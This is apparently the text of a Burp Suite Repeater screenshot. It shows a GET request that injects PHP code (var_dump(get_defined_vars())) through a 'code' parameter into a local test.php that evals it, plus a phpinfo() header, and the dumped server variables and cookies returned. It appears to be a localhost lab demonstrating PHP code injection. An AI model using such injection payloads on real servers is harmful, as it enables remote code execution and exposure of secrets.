 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /test.php?code=var_dump(get_defined_vars()); HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=579ee11b7acb4c64866bfb67607dad03;
_xsrf=2|d552456b|5157c23e9ef48ef84b117230744fe670|1572620553
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
test: phpinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
/Applications/MAMP/htdocs/test.php(3) : eval()'d code:1:
array (size=7)
'_GET' =>
array (size=1)
'code' => string 'var_dump(get_defined_vars());' (length=29)
'_POST' =>
array (size=0)
empty
'_COOKIE' =>
array (size=2)
'PHPSESSID' => string '579ee11b7acb4c64866bfb67607dad03' (length=32)
'_xsrf' => string '2|d552456b|5157c23e9ef48ef84b117230744fe670|1572620
'_FILES' =>
array (size=0)
empty
'_ENV' =>
array (size=41)
'PHP_FCGI_CHILDREN' => string '4' (length=1)
'PWD' => string '/Applications/MAMP/fcgi-bin' (length=27)
'SHLVL' => string '0' (length=1)
'PHP_FCGI_MAX_REQUESTS' => string '200' (length=3)
'__CF_USER_TEXT_ENCODING' => string '0x1F5:0x19:0x34' (length=15)
'ORIG_SCRIPT_NAME' => string '/fcgi-bin/php7.0.33.fcgi' (length=24)
'ORIG_PATH_TRANSLATED' => string '/Applications/MAMP/htdocs/test.php'
'ORIG_PATH_INFO' => string '/test.php' (length=9)
'ORIG_SCRIPT_FILENAME' => string '/Applications/MAMP/fcgi-bin/php7.0.3
'SCRIPT_NAME' => string '/test.php' (length=9)
'REQUEST_URI' => string '/test.php?code=var_dump(get_defined_vars());'
'QUERY_STRING' => string 'code=var_dump(get_defined_vars());' (length=
'REQUEST_METHOD' => string 'GET' (length=3)
'SERVER_PROTOCOL' => string 'HTTP/1.1' (length=8)
'GATEWAY_INTERFACE' => string 'CGI/1.1' (length=7)
'REDIRECT_URL' => string '/test.php' (length=9)
'REDIRECT_QUERY_STRING' => string 'code=var_dump(get_defined_vars());'
'REMOTE_PORT' => string '59765' (length=5)
'SCRIPT_FILENAME' => string '/Applications/MAMP/htdocs/test.php' (leng
'SERVER_ADMIN' => string 'you@example.com' (length=15)
Done 15,048 bytes | 6 millis